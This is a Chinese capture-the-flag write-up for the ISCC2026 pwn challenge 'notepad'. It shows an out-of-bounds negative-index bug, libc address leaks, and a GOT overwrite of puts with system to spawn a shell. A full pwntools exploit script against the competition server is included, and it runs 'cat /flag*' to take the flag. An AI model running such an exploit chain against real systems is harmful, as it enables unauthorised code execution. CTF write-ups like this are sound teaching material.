ISCC2026 WriteUp — notepad (Pwn)


1. 漏洞分析
首先检查一下保护机制
64位，PIE 开启，NX 开启，Stack Canary 开启，IBT/SHSTK 开启，No RELRO
No RELRO 意味着 GOT 可写，有 Canary 和 IBT 限制，需要控制 GOT


Ida分析main函数
漏洞在 get_note() 函数，




逻辑大致是：读入一个 idx，检查 if (idx > 9) 就报错退出，但 idx 是负数，程序没有做检查
然后直接 return &notes + idx * 48，这里 idx 做了符号扩展（movslq），所以负数能通过计算得到 notes 之前的地址，notes 数组在 BSS 段，每条 48 字节。向前偏移就能摸到 GOT 表。
view_note() 的伪代码：
它用 puts() 输出 name 和 content，而 puts 走的是 GOT。如果能改 puts@GOT 就能劫持执行流。
create_note()：
create_note 用 read() 写入 name（16 字节）和 content（32 字节），同样没做下标检查。这就同时具备了 GOT 读和写的条件。
2. 利用负索引泄露 libc 地址
先算一下各负索引对应的地址：
notes = PIE+0x35a0，每条 48 字节
index -1 → PIE+0x3570 → _IO_2_1_stdin_（libc 地址）
index -3 → PIE+0x3510 → exit@GOT
index -4 → PIE+0x34e0 → printf@GOT / read@GOT
index -5 → PIE+0x34b0 → puts@GOT 在 content[16:24]
流程：
① 用 index -1 读 view_note，name 字段会输出 _IO_2_1_stdin_ 地址，减去已知偏移得到 libc_base。
② 用 index -4 读，name 字段拿 printf@GOT 地址，content 字段拿 read@GOT 地址。
服务器给的 libc.so.6 跟实际运行的不完全一样，代码段偏移对不上，需要查 libc.rip。
识别出服务器版本是 libc6_2.31-0ubuntu9.16_amd64：
system = 0x52290，read = 0x10e1e0
system_addr = read_addr - 0x10e1e0 + 0x52290
3. GOT 覆写（puts@GOT → system）
利用 index -5 覆写 GOT。这里卡了最久，关键是要搞清楚字节对齐：
notes[-5] = PIE+0x35a0 + (-5*48) = PIE+0x34b0
name[0:8] = PIE+0x34b0（8 字节无用区域）
name[8:16] = PIE+0x34b8 = GOT[0]
content[0:8] = PIE+0x34c0 = GOT[1]
content[8:16] = PIE+0x34c8 = GOT[2]
content[16:24]= PIE+0x34d0 = puts@GOT ← 重点！！
content[24:32]= PIE+0x34d8 = __stack_chk_fail@GOT
之前一直崩溃就是因为 puts@GOT 在 content[16:24] 位置，我却把目标地址写到了 content[8:16]（那是 GOT[2]），puts@GOT 被写成了 0，一调用 puts 就跳到空指针直接崩了。
正确的 payloa：
p64(0) + p64(0) + p64(system_addr) + p64(printf_addr)
↑GOT[1] ↑GOT[2] ↑puts@GOT=system ↑__stack_chk_fail
4. 获取 Shell
Note 0 的 name 字段设成“/bin/sh\x00”，因为服务器有过滤，只让执行 sh 或 /bin/sh。
然后触发 view_note(0)：
printf("Name: ") → puts(s) → [puts@GOT=system] → system("/bin/sh")
弹 shell 之后 cat /flag* 就能读到 flag 了。
最终 flag：ISCC{6b389d0a-6a87-47f1-931f-b10a076fbe33}



Exp
#!/usr/bin/env python3
from pwn import *
import time
context.arch = 'amd64'
context.log_level = 'info'
HOST = "39.96.193.120"
PORT = 10005
# Server libc offsets (libc6_2.31-0ubuntu9.16_amd64)
READ_OFF = 0x10e1e0 # read offset in server libc
SYSTEM_OFF = 0x52290 # system offset in server libc
def leak_6bytes(data: bytes) -> int:
"""Leak 6 bytes from a newline-terminated response."""
return u64(data.ljust(8, b'\x00')[:8])
def exploit():
p = remote(HOST, PORT)
p.recvuntil(b"> ")
# ---- Step 1: Leak libc base ----
# index -1 reads stdin FILE* from BSS (PIE+0x3570)
p.sendline(b"2")
p.recvuntil(b"Index: ")
p.sendline(b"-1")
p.recvuntil(b"Name: ")
stdin_addr = leak_6bytes(p.recvuntil(b"\n", drop=True))
libc_base = stdin_addr - 0x1ec5c0 # _IO_2_1_stdin_ offset in server libc
log.success(f"libc base: {hex(libc_base)}")
p.recvuntil(b"Content: ")
p.recvline()
p.recvuntil(b"> ")
# ---- Step 2: Leak printf@GOT and read@GOT ----
# index -4: name=printf@GOT(PIE+0x34e0), content=read@GOT(PIE+0x34f0)
p.sendline(b"2")
p.recvuntil(b"Index: ")
p.sendline(b"-4")
p.recvuntil(b"Name: ")
printf_addr = leak_6bytes(p.recvuntil(b"\n", drop=True))
p.recvuntil(b"Content: ")
read_addr = leak_6bytes(p.recvline().strip())
log.info(f"printf: {hex(printf_addr)}")
# ---- Step 3: Compute system address ----
system_addr = read_addr - READ_OFF + SYSTEM_OFF
log.success(f"system: {hex(system_addr)}")
# ---- Step 4: Create note 0 with /bin/sh ----
# The note name must be "/bin/sh" (server filter only allows sh)
cmd = b"/bin/sh\x00"
assert len(cmd) <= 16
log.info("Creating note 0 with '/bin/sh'")
p.sendline(b"1")
p.recvuntil(b"Index: ")
p.sendline(b"0")
p.recvuntil(b"Name: ")
p.send(cmd.ljust(16, b'\x00'))
p.recvuntil(b"Content: ")
p.send(b"A" * 32)
p.recvuntil(b"> ")
# ---- Step 5: Overwrite puts@GOT with system via index -5 ----
# Memory layout of notes[-5]:
# Address: PIE+0x34b0 = PIE+0x35a0 + (-5 * 48)
# name[0:8] = PIE+0x34b0 (unused, before GOT)
# name[8:16] = GOT[0] (PIE+0x34b8, _DYNAMIC — safe to zero)
# content[0:8] = GOT[1] (PIE+0x34c0, link_map — safe to zero)
# content[8:16]= GOT[2] (PIE+0x34c8, _dl_runtime_resolve — safe to zero)
# content[16:24]=puts@GOT (PIE+0x34d0) ← WRITE TARGET HERE
# content[24:32]=__stack_chk_fail@GOT (PIE+0x34d8)
log.info("Overwriting puts@GOT with system...")
p.sendline(b"1")
p.recvuntil(b"Index: ")
p.sendline(b"-5")
p.recvuntil(b"Name: ")
p.send(p64(0) + p64(0)) # unused + GOT[0] = 0
p.recvuntil(b"Content: ")
# GOT[1] GOT[2] puts@GOT __stack_chk_fail
p.send(p64(0) + p64(0) + p64(system_addr) + p64(printf_addr))
p.recvuntil(b"> ")
log.success("puts@GOT = system")
# ---- Step 6: Trigger shell via view_note ----
# view_note: printf("Index: "); scanf → get_note(0) → printf("Name: ") → puts(s)
# puts(s) → [puts@GOT] = system → system("/bin/sh")
log.info("Triggering shell...")
p.sendline(b"2")
p.recvuntil(b"Index: ")
p.sendline(b"0")
p.recvuntil(b"Name: ")
log.success("Shell spawned!")
# Read the flag
time.sleep(0.3)
p.sendline(b"cat /flag*")
time.sleep(0.5)
data = p.recv(timeout=2)
log.info(f"Output: {data}")
# Extract flag
flag = None
if b"ISCC{" in data:
start = data.index(b"ISCC{")
end = data.index(b"}", start) + 1
flag = data[start:end].decode()
log.success(f"FLAG: {flag}")
p.close()
return flag
if __name__ == "__main__":
flag = exploit()
if flag:
print(f"\n{'='*60}")
print(f"FLAG: {flag}")
print(f"{'='*60}")


